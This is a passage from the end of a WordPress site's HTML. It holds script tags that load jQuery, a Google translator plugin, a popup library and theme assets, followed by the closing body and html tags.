<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
